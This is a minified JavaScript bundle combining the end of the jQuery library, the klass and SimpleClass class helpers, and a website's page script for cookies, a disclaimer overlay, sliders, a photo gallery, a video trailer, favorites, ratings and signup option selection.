e.filter||d.filter||"";d.zoom=1;if((1<=b||""===b)&&""===c.trim(g.replace(Wa,""))&&d.removeAttribute&&(d.removeAttribute("filter"),""===b||e&&!e.filter))return;d.filter=Wa.test(g)?g.replace(Wa,f):g+" "+f}});c(function(){c.support.reliableMarginRight||(c.cssHooks.marginRight={get:function(a,b){if(b)return c.swap(a,{display:"inline-block"},J,[a,"marginRight"])}});!c.support.pixelPosition&&c.fn.position&&c.each(["top","left"],function(a,b){c.cssHooks[b]={get:function(a,e){if(e)return e=J(a,b),ua.test(e)?
c(a).position()[b]+"px":e}}})});c.expr&&c.expr.filters&&(c.expr.filters.hidden=function(a){return 0>=a.offsetWidth&&0>=a.offsetHeight||!c.support.reliableHiddenOffsets&&"none"===(a.style&&a.style.display||c.css(a,"display"))},c.expr.filters.visible=function(a){return!c.expr.filters.hidden(a)});c.each({margin:"",padding:"",border:"Width"},function(a,b){c.cssHooks[a+b]={expand:function(c){var d=0,f={};for(c="string"===typeof c?c.split(" "):[c];4>d;d++)f[a+U[d]+b]=c[d]||c[d-2]||c[0];return f}};Sb.test(a)||
(c.cssHooks[a+b].set=qb)});var Oc=/%20/g,ic=/\[\]$/,Ub=/\r?\n/g,Pc=/^(?:submit|button|image|reset|file)$/i,Qc=/^(?:input|select|textarea|keygen)/i;c.fn.extend({serialize:function(){return c.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=c.prop(this,"elements");return a?c.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!c(this).is(":disabled")&&Qc.test(this.nodeName)&&!Pc.test(a)&&(this.checked||!Ia.test(a))}).map(function(a,b){var d=
c(this).val();return null==d?null:c.isArray(d)?c.map(d,function(a){return{name:b.name,value:a.replace(Ub,"\r\n")}}):{name:b.name,value:d.replace(Ub,"\r\n")}}).get()}});c.param=function(a,b){var d,e=[],f=function(a,b){b=c.isFunction(b)?b():null==b?"":b;e[e.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};b===n&&(b=c.ajaxSettings&&c.ajaxSettings.traditional);if(c.isArray(a)||a.jquery&&!c.isPlainObject(a))c.each(a,function(){f(this.name,this.value)});else for(d in a)Ja(d,a[d],b,f);return e.join("&").replace(Oc,
"+")};c.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){c.fn[b]=function(a,c){return 0<arguments.length?this.on(b,null,a,c):this.trigger(b)}});c.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},
delegate:function(a,b,c,e){return this.on(b,a,c,e)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}});var da,S,Xa=c.now(),Ya=/\?/,Rc=/#.*$/,Vb=/([?&])_=[^&]*/,Sc=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,Tc=/^(?:GET|HEAD)$/,Uc=/^\/\//,Wb=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,Xb=c.fn.load,Yb={},Ka={},Zb="*/".concat("*");try{S=kc.href}catch(a){S=q.createElement("a"),S.href="",S=S.href}da=Wb.exec(S.toLowerCase())||[];c.fn.load=function(a,b,d){if("string"!==
typeof a&&Xb)return Xb.apply(this,arguments);var e,f,g,h=this,k=a.indexOf(" ");0<=k&&(e=a.slice(k,a.length),a=a.slice(0,k));c.isFunction(b)?(d=b,b=n):b&&"object"===typeof b&&(g="POST");0<h.length&&c.ajax({url:a,type:g,dataType:"html",data:b}).done(function(a){f=arguments;h.html(e?c("<div>").append(c.parseHTML(a)).find(e):a)}).complete(d&&function(a,b){h.each(d,f||[a.responseText,b,a])});return this};c.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(a,b){c.fn[b]=
function(a){return this.on(b,a)}});c.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:S,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(da[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Zb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",
json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":c.parseJSON,"text xml":c.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?La(La(a,c.ajaxSettings),b):La(c.ajaxSettings,a)},ajaxPrefilter:vb(Yb),ajaxTransport:vb(Ka),ajax:function(a,b){function d(a,b,d,e){var f,q,u,v;v=b;if(2!==P){P=2;k&&clearTimeout(k);r=n;h=e||"";x.readyState=0<a?4:0;e=200<=a&&300>a||304===a;if(d){u=l;for(var N=x,L,C,E,z,B=u.contents,H=u.dataTypes;"*"===H[0];)H.shift(),C===n&&(C=
u.mimeType||N.getResponseHeader("Content-Type"));if(C)for(z in B)if(B[z]&&B[z].test(C)){H.unshift(z);break}if(H[0]in d)E=H[0];else{for(z in d){if(!H[0]||u.converters[z+" "+H[0]]){E=z;break}L||(L=z)}E=E||L}E?(E!==H[0]&&H.unshift(E),u=d[E]):u=void 0}a:{d=l;L=u;C=x;E=e;var J,M,K,N={},B=d.dataTypes.slice();if(B[1])for(M in d.converters)N[M.toLowerCase()]=d.converters[M];for(z=B.shift();z;)if(d.responseFields[z]&&(C[d.responseFields[z]]=L),!K&&E&&d.dataFilter&&(L=d.dataFilter(L,d.dataType)),K=z,z=B.shift())if("*"===
z)z=K;else if("*"!==K&&K!==z){M=N[K+" "+z]||N["* "+z];if(!M)for(J in N)if(u=J.split(" "),u[1]===z&&(M=N[K+" "+u[0]]||N["* "+u[0]])){!0===M?M=N[J]:!0!==N[J]&&(z=u[0],B.unshift(u[1]));break}if(!0!==M)if(M&&d["throws"])L=M(L);else try{L=M(L)}catch(I){u={state:"parsererror",error:M?I:"No conversion from "+K+" to "+z};break a}}u={state:"success",data:L}}if(e)l.ifModified&&((v=x.getResponseHeader("Last-Modified"))&&(c.lastModified[g]=v),(v=x.getResponseHeader("etag"))&&(c.etag[g]=v)),204===a||"HEAD"===
l.type?v="nocontent":304===a?v="notmodified":(v=u.state,f=u.data,q=u.error,e=!q);else if(q=v,a||!v)v="error",0>a&&(a=0);x.status=a;x.statusText=(b||v)+"";e?A.resolveWith(p,[f,v,x]):A.rejectWith(p,[x,v,q]);x.statusCode(F);F=n;m&&t.trigger(e?"ajaxSuccess":"ajaxError",[x,l,e?f:q]);D.fireWith(p,[x,v]);m&&(t.trigger("ajaxComplete",[x,l]),--c.active||c.event.trigger("ajaxStop"))}}"object"===typeof a&&(b=a,a=n);b=b||{};var e,f,g,h,k,m,r,q,l=c.ajaxSetup({},b),p=l.context||l,t=l.context&&(p.nodeType||p.jquery)?
c(p):c.event,A=c.Deferred(),D=c.Callbacks("once memory"),F=l.statusCode||{},B={},J={},P=0,O="canceled",x={readyState:0,getResponseHeader:function(a){var b;if(2===P){if(!q)for(q={};b=Sc.exec(h);)q[b[1].toLowerCase()]=b[2];b=q[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===P?h:null},setRequestHeader:function(a,b){var c=a.toLowerCase();P||(a=J[c]=J[c]||a,B[a]=b);return this},overrideMimeType:function(a){P||(l.mimeType=a);return this},statusCode:function(a){var b;
if(a)if(2>P)for(b in a)F[b]=[F[b],a[b]];else x.always(a[x.status]);return this},abort:function(a){a=a||O;r&&r.abort(a);d(0,a);return this}};A.promise(x).complete=D.add;x.success=x.done;x.error=x.fail;l.url=((a||l.url||S)+"").replace(Rc,"").replace(Uc,da[1]+"//");l.type=b.method||b.type||l.method||l.type;l.dataTypes=c.trim(l.dataType||"*").toLowerCase().match(C)||[""];null==l.crossDomain&&(e=Wb.exec(l.url.toLowerCase()),l.crossDomain=!(!e||e[1]===da[1]&&e[2]===da[2]&&(e[3]||("http:"===e[1]?"80":"443"))===
(da[3]||("http:"===da[1]?"80":"443"))));l.data&&l.processData&&"string"!==typeof l.data&&(l.data=c.param(l.data,l.traditional));wb(Yb,l,b,x);if(2===P)return x;(m=l.global)&&0===c.active++&&c.event.trigger("ajaxStart");l.type=l.type.toUpperCase();l.hasContent=!Tc.test(l.type);g=l.url;l.hasContent||(l.data&&(g=l.url+=(Ya.test(g)?"&":"?")+l.data,delete l.data),!1===l.cache&&(l.url=Vb.test(g)?g.replace(Vb,"$1_="+Xa++):g+(Ya.test(g)?"&":"?")+"_="+Xa++));l.ifModified&&(c.lastModified[g]&&x.setRequestHeader("If-Modified-Since",
c.lastModified[g]),c.etag[g]&&x.setRequestHeader("If-None-Match",c.etag[g]));(l.data&&l.hasContent&&!1!==l.contentType||b.contentType)&&x.setRequestHeader("Content-Type",l.contentType);x.setRequestHeader("Accept",l.dataTypes[0]&&l.accepts[l.dataTypes[0]]?l.accepts[l.dataTypes[0]]+("*"!==l.dataTypes[0]?", "+Zb+"; q=0.01":""):l.accepts["*"]);for(f in l.headers)x.setRequestHeader(f,l.headers[f]);if(l.beforeSend&&(!1===l.beforeSend.call(p,x,l)||2===P))return x.abort();O="abort";for(f in{success:1,error:1,
complete:1})x[f](l[f]);if(r=wb(Ka,l,b,x)){x.readyState=1;m&&t.trigger("ajaxSend",[x,l]);l.async&&0<l.timeout&&(k=setTimeout(function(){x.abort("timeout")},l.timeout));try{P=1,r.send(B,d)}catch(N){if(2>P)d(-1,N);else throw N;}}else d(-1,"No Transport");return x},getJSON:function(a,b,d){return c.get(a,b,d,"json")},getScript:function(a,b){return c.get(a,n,b,"script")}});c.each(["get","post"],function(a,b){c[b]=function(a,e,f,g){c.isFunction(e)&&(g=g||f,f=e,e=n);return c.ajax({url:a,type:b,dataType:g,
data:e,success:f})}});c.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){c.globalEval(a);return a}}});c.ajaxPrefilter("script",function(a){a.cache===n&&(a.cache=!1);a.crossDomain&&(a.type="GET",a.global=!1)});c.ajaxTransport("script",function(a){if(a.crossDomain){var b,d=q.head||c("head")[0]||q.documentElement;return{send:function(c,f){b=q.createElement("script");
b.async=!0;a.scriptCharset&&(b.charset=a.scriptCharset);b.src=a.url;b.onload=b.onreadystatechange=function(a,c){if(c||!b.readyState||/loaded|complete/.test(b.readyState))b.onload=b.onreadystatechange=null,b.parentNode&&b.parentNode.removeChild(b),b=null,c||f(200,"success")};d.insertBefore(b,d.firstChild)},abort:function(){if(b)b.onload(n,!0)}}}});var $b=[],Za=/(=)\?(?=&|$)|\?\?/;c.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=$b.pop()||c.expando+"_"+Xa++;this[a]=!0;return a}});c.ajaxPrefilter("json jsonp",
function(a,b,d){var e,f,g,h=!1!==a.jsonp&&(Za.test(a.url)?"url":"string"===typeof a.data&&!(a.contentType||"").indexOf("application/x-www-form-urlencoded")&&Za.test(a.data)&&"data");if(h||"jsonp"===a.dataTypes[0])return e=a.jsonpCallback=c.isFunction(a.jsonpCallback)?a.jsonpCallback():a.jsonpCallback,h?a[h]=a[h].replace(Za,"$1"+e):!1!==a.jsonp&&(a.url+=(Ya.test(a.url)?"&":"?")+a.jsonp+"="+e),a.converters["script json"]=function(){g||c.error(e+" was not called");return g[0]},a.dataTypes[0]="json",
f=t[e],t[e]=function(){g=arguments},d.always(function(){t[e]=f;a[e]&&(a.jsonpCallback=b.jsonpCallback,$b.push(e));g&&c.isFunction(f)&&f(g[0]);g=f=n}),"script"});var Y,ea,Vc=0,$a=t.ActiveXObject&&function(){for(var a in Y)Y[a](n,!0)};c.ajaxSettings.xhr=t.ActiveXObject?function(){var a;if(!(a=!this.isLocal&&xb()))a:{try{a=new t.ActiveXObject("Microsoft.XMLHTTP");break a}catch(b){}a=void 0}return a}:xb;ea=c.ajaxSettings.xhr();c.support.cors=!!ea&&"withCredentials"in ea;(ea=c.support.ajax=!!ea)&&c.ajaxTransport(function(a){if(!a.crossDomain||
c.support.cors){var b;return{send:function(d,e){var f,g,h=a.xhr();a.username?h.open(a.type,a.url,a.async,a.username,a.password):h.open(a.type,a.url,a.async);if(a.xhrFields)for(g in a.xhrFields)h[g]=a.xhrFields[g];a.mimeType&&h.overrideMimeType&&h.overrideMimeType(a.mimeType);a.crossDomain||d["X-Requested-With"]||(d["X-Requested-With"]="XMLHttpRequest");try{for(g in d)h.setRequestHeader(g,d[g])}catch(k){}h.send(a.hasContent&&a.data||null);b=function(d,g){var k,m,l,p;try{if(b&&(g||4===h.readyState))if(b=
n,f&&(h.onreadystatechange=c.noop,$a&&delete Y[f]),g)4!==h.readyState&&h.abort();else{p={};k=h.status;m=h.getAllResponseHeaders();"string"===typeof h.responseText&&(p.text=h.responseText);try{l=h.statusText}catch(K){l=""}k||!a.isLocal||a.crossDomain?1223===k&&(k=204):k=p.text?200:404}}catch(K){g||e(-1,K)}p&&e(k,l,p,m)};a.async?4===h.readyState?setTimeout(b):(f=++Vc,$a&&(Y||(Y={},c(t).unload($a)),Y[f]=b),h.onreadystatechange=b):b()},abort:function(){b&&b(n,!0)}}}});var Z,za,Wc=/^(?:toggle|show|hide)$/,
ac=new RegExp("^(?:([+-])=|)("+xa+")([a-z%]*)$","i"),Xc=/queueHooks$/,va=[function(a,b,d){var e,f,g,h,k,m=this,n={},q=a.style,l=a.nodeType&&T(a),p=c._data(a,"fxshow");d.queue||(h=c._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,k=h.empty.fire,h.empty.fire=function(){h.unqueued||k()}),h.unqueued++,m.always(function(){m.always(function(){h.unqueued--;c.queue(a,"fx").length||h.empty.fire()})}));1===a.nodeType&&("height"in b||"width"in b)&&(d.overflow=[q.overflow,q.overflowX,q.overflowY],"inline"===
c.css(a,"display")&&"none"===c.css(a,"float")&&(c.support.inlineBlockNeedsLayout&&"inline"!==pb(a.nodeName)?q.zoom=1:q.display="inline-block"));d.overflow&&(q.overflow="hidden",c.support.shrinkWrapBlocks||m.always(function(){q.overflow=d.overflow[0];q.overflowX=d.overflow[1];q.overflowY=d.overflow[2]}));for(e in b)f=b[e],Wc.exec(f)&&(delete b[e],g=g||"toggle"===f,f!==(l?"hide":"show")&&(n[e]=p&&p[e]||c.style(a,e)));if(!c.isEmptyObject(n))for(e in p?"hidden"in p&&(l=p.hidden):p=c._data(a,"fxshow",
{}),g&&(p.hidden=!l),l?c(a).show():m.done(function(){c(a).hide()}),m.done(function(){var b;c._removeData(a,"fxshow");for(b in n)c.style(a,b,n[b])}),n)b=zb(l?p[e]:0,e,m),e in p||(p[e]=b.start,l&&(b.end=b.start,b.start="width"===e||"height"===e?1:0))}],oa={"*":[function(a,b){var d=this.createTween(a,b),e=d.cur(),f=ac.exec(b),g=f&&f[3]||(c.cssNumber[a]?"":"px"),h=(c.cssNumber[a]||"px"!==g&&+e)&&ac.exec(c.css(d.elem,a)),k=1,m=20;if(h&&h[3]!==g){g=g||h[3];f=f||[];h=+e||1;do k=k||".5",h/=k,c.style(d.elem,
a,h+g);while(k!==(k=d.cur()/e)&&1!==k&&--m)}f&&(h=d.start=+h||+e||0,d.unit=g,d.end=f[1]?h+(f[1]+1)*f[2]:+f[2]);return d}]};c.Animation=c.extend(Ab,{tweener:function(a,b){c.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var d,e=0,f=a.length;e<f;e++)d=a[e],oa[d]=oa[d]||[],oa[d].unshift(b)},prefilter:function(a,b){b?va.unshift(a):va.push(a)}});c.Tween=F;F.prototype={constructor:F,init:function(a,b,d,e,f,g){this.elem=a;this.prop=d;this.easing=f||"swing";this.options=b;this.start=this.now=this.cur();this.end=
e;this.unit=g||(c.cssNumber[d]?"":"px")},cur:function(){var a=F.propHooks[this.prop];return a&&a.get?a.get(this):F.propHooks._default.get(this)},run:function(a){var b,d=F.propHooks[this.prop];this.pos=this.options.duration?b=c.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):b=a;this.now=(this.end-this.start)*b+this.start;this.options.step&&this.options.step.call(this.elem,this.now,this);d&&d.set?d.set(this):F.propHooks._default.set(this);return this}};F.prototype.init.prototype=
F.prototype;F.propHooks={_default:{get:function(a){return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(a=c.css(a.elem,a.prop,""))&&"auto"!==a?a:0:a.elem[a.prop]},set:function(a){if(c.fx.step[a.prop])c.fx.step[a.prop](a);else a.elem.style&&(null!=a.elem.style[c.cssProps[a.prop]]||c.cssHooks[a.prop])?c.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}};F.propHooks.scrollTop=F.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}};
c.each(["toggle","show","hide"],function(a,b){var d=c.fn[b];c.fn[b]=function(a,c,g){return null==a||"boolean"===typeof a?d.apply(this,arguments):this.animate(aa(b,!0),a,c,g)}});c.fn.extend({fadeTo:function(a,b,c,e){return this.filter(T).css("opacity",0).show().end().animate({opacity:b},a,c,e)},animate:function(a,b,d,e){var f=c.isEmptyObject(a),g=c.speed(b,d,e);b=function(){var b=Ab(this,c.extend({},a),g);(f||c._data(this,"finish"))&&b.stop(!0)};b.finish=b;return f||!1===g.queue?this.each(b):this.queue(g.queue,
b)},stop:function(a,b,d){var e=function(a){var b=a.stop;delete a.stop;b(d)};"string"!==typeof a&&(d=b,b=a,a=n);b&&!1!==a&&this.queue(a||"fx",[]);return this.each(function(){var b=!0,g=null!=a&&a+"queueHooks",h=c.timers,k=c._data(this);if(g)k[g]&&k[g].stop&&e(k[g]);else for(g in k)k[g]&&k[g].stop&&Xc.test(g)&&e(k[g]);for(g=h.length;g--;)h[g].elem!==this||null!=a&&h[g].queue!==a||(h[g].anim.stop(d),b=!1,h.splice(g,1));!b&&d||c.dequeue(this,a)})},finish:function(a){!1!==a&&(a=a||"fx");return this.each(function(){var b,
d=c._data(this),e=d[a+"queue"];b=d[a+"queueHooks"];var f=c.timers,g=e?e.length:0;d.finish=!0;c.queue(this,a,[]);b&&b.stop&&b.stop.call(this,!0);for(b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)e[b]&&e[b].finish&&e[b].finish.call(this);delete d.finish})}});c.each({slideDown:aa("show"),slideUp:aa("hide"),slideToggle:aa("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){c.fn[a]=function(a,c,f){return this.animate(b,
a,c,f)}});c.speed=function(a,b,d){var e=a&&"object"===typeof a?c.extend({},a):{complete:d||!d&&b||c.isFunction(a)&&a,duration:a,easing:d&&b||b&&!c.isFunction(b)&&b};e.duration=c.fx.off?0:"number"===typeof e.duration?e.duration:e.duration in c.fx.speeds?c.fx.speeds[e.duration]:c.fx.speeds._default;if(null==e.queue||!0===e.queue)e.queue="fx";e.old=e.complete;e.complete=function(){c.isFunction(e.old)&&e.old.call(this);e.queue&&c.dequeue(this,e.queue)};return e};c.easing={linear:function(a){return a},
swing:function(a){return.5-Math.cos(a*Math.PI)/2}};c.timers=[];c.fx=F.prototype.init;c.fx.tick=function(){var a,b=c.timers,d=0;for(Z=c.now();d<b.length;d++)a=b[d],a()||b[d]!==a||b.splice(d--,1);b.length||c.fx.stop();Z=n};c.fx.timer=function(a){a()&&c.timers.push(a)&&c.fx.start()};c.fx.interval=13;c.fx.start=function(){za||(za=setInterval(c.fx.tick,c.fx.interval))};c.fx.stop=function(){clearInterval(za);za=null};c.fx.speeds={slow:600,fast:200,_default:400};c.fx.step={};c.expr&&c.expr.filters&&(c.expr.filters.animated=
function(a){return c.grep(c.timers,function(b){return a===b.elem}).length});c.fn.offset=function(a){if(arguments.length)return a===n?this:this.each(function(b){c.offset.setOffset(this,a,b)});var b,d,e={top:0,left:0},f=(d=this[0])&&d.ownerDocument;if(f){b=f.documentElement;if(!c.contains(b,d))return e;typeof d.getBoundingClientRect!==A&&(e=d.getBoundingClientRect());d=Bb(f);return{top:e.top+(d.pageYOffset||b.scrollTop)-(b.clientTop||0),left:e.left+(d.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}}};
c.offset={setOffset:function(a,b,d){var e=c.css(a,"position");"static"===e&&(a.style.position="relative");var f=c(a),g=f.offset(),h=c.css(a,"top"),k=c.css(a,"left"),m={};("absolute"===e||"fixed"===e)&&-1<c.inArray("auto",[h,k])?(k=f.position(),e=k.top,k=k.left):(e=parseFloat(h)||0,k=parseFloat(k)||0);c.isFunction(b)&&(b=b.call(a,d,g));null!=b.top&&(m.top=b.top-g.top+e);null!=b.left&&(m.left=b.left-g.left+k);"using"in b?b.using.call(a,m):f.css(m)}};c.fn.extend({position:function(){if(this[0]){var a,
b,d={top:0,left:0},e=this[0];"fixed"===c.css(e,"position")?b=e.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),c.nodeName(a[0],"html")||(d=a.offset()),d.top+=c.css(a[0],"borderTopWidth",!0),d.left+=c.css(a[0],"borderLeftWidth",!0));return{top:b.top-d.top-c.css(e,"marginTop",!0),left:b.left-d.left-c.css(e,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var a=this.offsetParent||Db;a&&!c.nodeName(a,"html")&&"static"===c.css(a,"position");)a=a.offsetParent;return a||
Db})}});c.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var d=/Y/.test(b);c.fn[a]=function(e){return c.access(this,function(a,e,h){var f=Bb(a);if(h===n)return f?b in f?f[b]:f.document.documentElement[e]:a[e];f?f.scrollTo(d?c(f).scrollLeft():h,d?h:c(f).scrollTop()):a[e]=h},a,e,arguments.length,null)}});c.each({Height:"height",Width:"width"},function(a,b){c.each({padding:"inner"+a,content:b,"":"outer"+a},function(d,e){c.fn[e]=function(e,g){var f=arguments.length&&(d||"boolean"!==
typeof e),k=d||(!0===e||!0===g?"margin":"border");return c.access(this,function(b,d,e){return c.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(d=b.documentElement,Math.max(b.body["scroll"+a],d["scroll"+a],b.body["offset"+a],d["offset"+a],d["client"+a])):e===n?c.css(b,d,k):c.style(b,d,e,k)},b,f?e:n,f,null)}})});c.fn.size=function(){return this.length};c.fn.andSelf=c.fn.addBack;"object"===typeof module&&module&&"object"===typeof module.exports?module.exports=c:(t.jQuery=t.$=c,"function"===
typeof define&&define.amd&&define("jquery",[],function(){return c}))})(window);
/*
 klass: a classical JS OOP faГ§ade
 https://github.com/ded/klass
 License MIT (c) Dustin Diaz & Jacob Thornton 2012
*/
!function(e,f,d){"function"==typeof define?define(d):"undefined"!=typeof module?module.exports=d():f[e]=d()}("klass",this,function(){function e(b){return h.call("function"===typeof b?b:function(){},b,1)}function f(b,c,m){return function(){var a=this.supr;this.supr=m.prototype[b];var d={}.fabricatedUndefined;try{d=c.apply(this,arguments)}finally{this.supr=a}return d}}function d(b,c,d){for(var a in c)c.hasOwnProperty(a)&&(b[a]="function"===typeof c[a]&&"function"===typeof d.prototype[a]&&k.test(c[a])?
f(a,c[a],d):c[a])}function h(b,c){function e(){}function a(){this.initialize?this.initialize.apply(this,arguments):(c||l&&f.apply(this,arguments),h.apply(this,arguments))}e.prototype=this.prototype;var f=this,g=new e,l="function"===typeof b,h=l?b:this,k=l?{}:b;a.methods=function(b){d(g,b,f);a.prototype=g;return this};a.methods.call(a,k).prototype.constructor=a;a.extend=arguments.callee;a.prototype.implement=a.statics=function(a,b){var c;"string"==typeof a?(c={},c[a]=b):c=a;d(this,c,f);return this};
return a}var g=this,n=g.klass,k=/xyz/.test(function(){xyz})?/\bsupr\b/:/.*/;e.noConflict=function(){g.klass=n;return this};return e});
(function(){var d=!1,g=/xyz/.test(function(){})?/\b_super\b/:/.*/;this.SimpleClass=function(){};SimpleClass.extend=function(b){function c(){!d&&this.init&&this.init.apply(this,arguments)}var e=this.prototype;d=!0;var f=new this;d=!1;for(var a in b)f[a]="function"==typeof b[a]&&"function"==typeof e[a]&&g.test(b[a])?function(a,b){return function(){var c=this._super;this._super=e[a];var d=b.apply(this,arguments);this._super=c;return d}}(a,b[a]):b[a];c.prototype=f;c.constructor=c;c.extend=arguments.callee;
return c}})();
function setCookie(b,c,a,d){var f=new Date,e=new Date;if(null==a||0==a)a=1;e.setTime(f.getTime()+864E5*a);document.cookie=b+"="+escape(c)+";domain="+d+";expires="+e.toGMTString()}function getCookie(b){var c=document.cookie;if(-1!=c.indexOf(b)){b=c.indexOf(b)+b.length+1;var a=c.indexOf(";",b)-1;-2==a&&(a=c.length);return unescape(c.substring(b,a))}return!1}
$(document).ready(function(){var b=0<navigator.userAgent.toLowerCase().indexOf("googlebot"),c=document.location.hostname;$("#disclaimer").length&&!b&&($("#disclaimer a.agree").click(function(a){$("#disclaimer-background").hide();$("#disclaimer").hide();setCookie("disclaimer",!0,99,c);return!1}),!getCookie("nats_cookie")&&!getCookie("disclaimer")&&0>window.location.search.indexOf("nats")&&($("#disclaimer-background").show(),$("#disclaimer").show()));!getCookie("nats_cookie")&&document.referrer&&setCookie("nats_cookie",
document.referrer,7,c);b=document.getElementsByTagName("img");for(var a=0;a<b.length;a++)b[a].getAttribute("data-src")&&b[a].setAttribute("src",b[a].getAttribute("data-src"));$("#menuLink").click(function(){var a=$(this);a.hasClass("open")?(a.removeClass("open"),$("#menu-bar").hide()):(a.addClass("open"),$("#menu-bar").show());return!1});$("#searchform").submit(function(){""==$("#s").val()&&$("#s").val(" ")});$(".caroussel").bxSlider({pager:!1,infiniteLoop:!1,hideControlOnEnd:!0,slideWidth:230,minSlides:2,
maxSlides:5,slideMargin:10});if(jQuery().photoSwipe){var d=null;$("a.startSlide").click(function(){if(d)return d.settings.autoStartSlideshow=!0,$("li.first a").trigger("click"),!1});$(".network-previews-link").click(function(){var a=$(this).attr("href");d&&$(a+" li a").first().trigger("click");return!1});try{d=$("#preview a, .network-previews a, .fhg a").photoSwipe({autoStartSlideshow:!1}),d.addEventHandler(window.Code.PhotoSwipe.EventTypes.onHide,function(a){d.settings.autoStartSlideshow=!1})}catch(g){}}try{videojs("#videohtml5tour").ready(function(){this.on("play",
function(){$("#shadow").fadeIn("slow");$(".preview-title").hide()});this.on("ended",function(){$(".end-trailer").show();$("#videohtml5tour").hide();$("#shadow").fadeOut("slow")});this.on("pause",function(){$("#shadow").fadeOut("slow")})})}catch(g){}$("input[name=cascade]").change(function(){$("input[name=cascade]").parent().removeClass("option_selected");$(this).parent().addClass("option_selected")});$("input[name='signup[optionid]']").change(function(){$("input[name='signup[optionid]']").parent().removeClass("option_selected");
$(this).parent().addClass("option_selected")});$("a.favorite, a.favorite-bookmark").click(function(){var a=$(this).attr("title"),b=$(this).attr("href");0<b.search("addbookmark")?($.get(b),alert("Added to your favorites!"),location.reload()):confirm("Are you sure you want to remove from your favorites:\n"+a)&&($.get(b),$(this).attr("href",b.replace("delbookmark","addbookmark")),location.reload());return!1});$("#vthemeRatingUp, #vthemeRatingDown").click(function(){if(!$("#vthemeRating").hasClass("disabled")){var a=
$(this).attr("href");$.get(a,$("#vthemeRating").serialize()+"&rate="+$(this).val(),function(a,b){$("#vthemeRating").addClass("disabled");$("#vthemeRatingUp, #vthemeRatingDown").unbind();return!1})}return!1});$("#toggleMegaDrop").click(function(){var a=$(this);a.hasClass("open")?(a.removeClass("open"),$("#megaDrop").slideUp(400)):(a.addClass("open"),$("#megaDrop").slideDown(400));return!1});$(".paymentOpt").click(function(){$(this).parent().children("label").removeClass("option_selected");$(this).addClass("option_selected");
$(this).children("input").prop("checked",!0)});b=document.getElementsByTagName("html")[0];a=-1;if("Microsoft Internet Explorer"==navigator.appName){var f=navigator.userAgent,e=/MSIE ([0-9]{1,}[.0-9]{0,})/;null!=e.exec(f)&&(a=parseFloat(RegExp.$1))}else"Netscape"==navigator.appName&&(f=navigator.userAgent,e=/Trident\/.*rv:([0-9]{1,}[.0-9]{0,})/,null!=e.exec(f)&&(a=parseFloat(RegExp.$1)));-1<a&&(8===a?b.className="ie8":7>=a&&(b.className="ie7"),window.IE_Version=a)});
(function(e){var F={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,wrapperClass:"bx-wrapper",touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,
buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4E3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,autoSlideForOnePage:!1,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};
